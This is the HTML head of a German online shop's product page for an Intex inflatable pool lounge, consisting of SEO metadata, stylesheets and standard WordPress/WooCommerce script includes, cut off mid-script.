

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://best-pool-shop.de/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/
body_size: 60952
content:

<!DOCTYPE html>
<html lang="de" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Intex Schwimmbad Matratze Lounge-Sitz/Liege 58870EU - Spezialist für hochwertige INTEX Pools | Best Pool Shop</title>
	<link rel="canonical" href="https://best-pool-shop.de/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Intex Schwimmbad Matratze Lounge-Sitz/Liege 58870EU" />
	<meta property="og:description" content="&#039;-" />
	<meta property="og:url" content="https://best-pool-shop.de/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/" />
	<meta property="og:site_name" content="Spezialist für hochwertige INTEX Pools | Best Pool Shop" />
	<meta property="article:modified_time" content="2026-01-12T22:44:39+00:00" />
	<meta property="og:image" content="https://best-pool-shop.de/wp-content/uploads/2025/12/product_129.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="632" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://best-pool-shop.de/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/","url":"https://best-pool-shop.de/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/","name":"Intex Schwimmbad Matratze Lounge-Sitz/Liege 58870EU - Spezialist für hochwertige INTEX Pools | Best Pool Shop","isPartOf":{"@id":"https://best-pool-shop.de/#website"},"primaryImageOfPage":{"@id":"https://best-pool-shop.de/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/#primaryimage"},"image":{"@id":"https://best-pool-shop.de/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/#primaryimage"},"thumbnailUrl":"https://best-pool-shop.de/wp-content/uploads/2025/12/product_129.jpg","datePublished":"2025-12-14T23:14:43+00:00","dateModified":"2026-01-12T22:44:39+00:00","breadcrumb":{"@id":"https://best-pool-shop.de/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://best-pool-shop.de/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://best-pool-shop.de/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/#primaryimage","url":"https://best-pool-shop.de/wp-content/uploads/2025/12/product_129.jpg","contentUrl":"https://best-pool-shop.de/wp-content/uploads/2025/12/product_129.jpg","width":700,"height":632},{"@type":"BreadcrumbList","@id":"https://best-pool-shop.de/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://best-pool-shop.de/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://best-pool-shop.de/shop/"},{"@type":"ListItem","position":3,"name":"Intex Schwimmbad Matratze Lounge-Sitz/Liege 58870EU"}]},{"@type":"WebSite","@id":"https://best-pool-shop.de/#website","url":"https://best-pool-shop.de/","name":"Spezialist für hochwertige INTEX Pools | Best Pool Shop","description":"","publisher":{"@id":"https://best-pool-shop.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://best-pool-shop.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":["Organization","Place"],"@id":"https://best-pool-shop.de/#organization","name":"Spezialist für hochwertige INTEX Pools | Best Pool Shop","url":"https://best-pool-shop.de/","logo":{"@id":"https://best-pool-shop.de/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/#local-main-organization-logo"},"image":{"@id":"https://best-pool-shop.de/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/#local-main-organization-logo"},"telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://best-pool-shop.de/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/#local-main-organization-logo","url":"https://best-pool-shop.de/wp-content/uploads/2025/10/best-pool-shop.png","contentUrl":"https://best-pool-shop.de/wp-content/uploads/2025/10/best-pool-shop.png","width":792,"height":110,"caption":"Spezialist für hochwertige INTEX Pools | Best Pool Shop"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<meta property="product:price:amount" content="17">
<meta property="product:price:currency" content="EUR">
<meta name="dc.title" content="Intex Schwimmbad Matratze Lounge-Sitz/Liege 58870EU - Spezialist für hochwertige INTEX Pools | Best Pool Shop">
<meta name="dc.description" content="&#039;-">
<meta name="dc.relation" content="https://best-pool-shop.de/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/">
<meta name="dc.source" content="https://best-pool-shop.de/">
<meta name="dc.language" content="de_DE">
<meta name="description" content="&#039;-">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://best-pool-shop.de/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/">
<meta property="og:url" content="https://best-pool-shop.de/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/">
<meta property="og:site_name" content="Spezialist für hochwertige INTEX Pools | Best Pool Shop">
<meta property="og:locale" content="de_DE">
<meta property="og:type" content="product">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="og:title" content="Intex Schwimmbad Matratze Lounge-Sitz/Liege 58870EU - Spezialist für hochwertige INTEX Pools | Best Pool Shop">
<meta property="og:description" content="&#039;-">
<meta property="og:image" content="https://best-pool-shop.de/wp-content/uploads/2025/12/product_129.jpg">
<meta property="og:image:secure_url" content="https://best-pool-shop.de/wp-content/uploads/2025/12/product_129.jpg">
<meta property="og:image:width" content="700">
<meta property="og:image:height" content="632">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Intex Schwimmbad Matratze Lounge-Sitz/Liege 58870EU - Spezialist für hochwertige INTEX Pools | Best Pool Shop">
<meta name="twitter:description" content="&#039;-">
<meta name="twitter:image" content="https://best-pool-shop.de/wp-content/uploads/2025/12/product_129.jpg">
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Spezialist für hochwertige INTEX Pools | Best Pool Shop &raquo; Feed" href="https://best-pool-shop.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spezialist für hochwertige INTEX Pools | Best Pool Shop &raquo; Kommentar-Feed" href="https://best-pool-shop.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spezialist für hochwertige INTEX Pools | Best Pool Shop &raquo; Intex Schwimmbad Matratze Lounge-Sitz/Liege 58870EU-Kommentar-Feed" href="https://best-pool-shop.de/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://best-pool-shop.de/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

/*# sourceURL=https://best-pool-shop.de/wp-content/plugins/wp-seopress-pro/public/editor/blocks/local-business/style-index.css */
</style>
<style id='wpseopress-table-of-contents-style-inline-css' type='text/css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

/*# sourceURL=https://best-pool-shop.de/wp-content/plugins/wp-seopress-pro/public/editor/blocks/table-of-contents/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://best-pool-shop.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://best-pool-shop.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768334125' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://best-pool-shop.de/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://best-pool-shop.de/wp-content/themes/xstore/xstore.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://best-pool-shop.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-all-widgets-style-css' href='https://best-pool-shop.de/wp-content/themes/xstore/css/elementor-all-widgets.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-general-all-style-css' href='https://best-pool-shop.de/wp-content/themes/xstore/css/general-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://best-pool-shop.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-all-style-css' href='https://best-pool-shop.de/wp-content/themes/xstore/css/woocommerce-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://best-pool-shop.de/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://best-pool-shop.de/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://best-pool-shop.de/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://best-pool-shop.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://best-pool-shop.de/wp-content/plugins/pro-elements/assets/css/widget-woocommerce-product-rating.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://best-pool-shop.de/wp-content/plugins/pro-elements/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://best-pool-shop.de/wp-content/uploads/elementor/css/post-8.css?ver=1768340999' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-nav-menu-css' href='https://best-pool-shop.de/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=8fae2154840c3ff9b05868119ab88797' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2743-css' href='https://best-pool-shop.de/wp-content/uploads/elementor/css/post-2743.css?ver=1768341000' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2740-css' href='https://best-pool-shop.de/wp-content/uploads/elementor/css/post-2740.css?ver=1768341000' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2749-css' href='https://best-pool-shop.de/wp-content/uploads/elementor/css/post-2749.css?ver=1768374191' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://best-pool-shop.de/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://best-pool-shop.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=3.20.5' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://best-pool-shop.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://best-pool-shop.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://best-pool-shop.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://best-pool-shop.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://best-pool-shop.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
/*# sourceURL=woocommerce-gzd-layout-inline-css */
</style>
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://best-pool-shop.de/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://best-pool-shop.de/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://best-pool-shop.de/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://best-pool-shop.de/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
/*# sourceURL=xstore-icons-font-inline-css */
</style>
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://best-pool-shop.de/wp-content/uploads/xstore/kirki-styles.css?ver=1768339552612' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://best-pool-shop.de/wp-content/themes/xstore-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://best-pool-shop.de/wp-content/uploads/fonts/f9405ee02c886a76a93d4f09c0e5cb90/font.css?v=1768334709' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://best-pool-shop.de/wp-content/uploads/fonts/0c29515a897457eb27fdf97d3e3a91c2/font.css?v=1768334711' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://best-pool-shop.de/warenkorb/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
